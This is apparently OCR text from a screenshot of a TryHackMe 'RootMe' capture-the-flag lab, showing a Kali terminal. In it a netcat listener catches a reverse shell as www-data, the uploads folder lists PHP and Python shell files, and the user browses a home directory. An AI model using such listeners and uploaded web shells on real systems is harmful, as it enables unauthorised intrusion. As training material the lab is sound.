 TryHackMe | RootMe - ...
shell
10:12 PM
shell
File Actions Edit View Help
vpn
Terminal
root@kali: /home/kali/rootme
shell
┌──(kali㉿kali)-[~]
└─$ su root
Password:
┌──(root💀kali)-[/home/kali]
└─# nc -nvlp 9993
listening on [any] 9993 ...
connect to [10.13.10.98] from (UNKNOWN) [10.10.11.65] 52754
bash: cannot set terminal process group (918): Inappropriate ioctl for device
bash: no job control in this shell
www-data@rootme:/var/www/html/uploads$ ls
ls
shell.php.jpg
shell.phtml
shell.py
www-data@rootme:/var/www/html/uploads$ cd /home/
cd /home/
www-data@rootme:/home$ ls
ls
rootme
test
www-data@rootme:/home$ cd rootme
cd rootme
www-data@rootme:/home/rootme$ ls
ls
www-data@rootme:/home/rootme$ ls -la
ls -la
total 32
drwxr-xr-x 4 rootme rootme 4096 Aug  4  2020 .
drwxr-xr-x 4 root   root   4096 Aug  4  2020 ..
-rw------- 1 rootme rootme  100 Aug  4  2020 .bash_history
-rw-r--r-- 1 rootme rootme  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 rootme rootme 3771 Apr  4  2018 .bashrc
drwx------ 2 rootme rootme 4096 Aug  4  2020 .cache
drwx------ 3 rootme rootme 4096 Aug  4  2020 .gnupg
-rw-r--r-- 1 rootme rootme  807 Apr  4  2018 .profile
-rw-r--r-- 1 rootme rootme    0 Aug  4  2020 .sudo_as_admin_successful
www-data@rootme:/home/rootme$ cd ..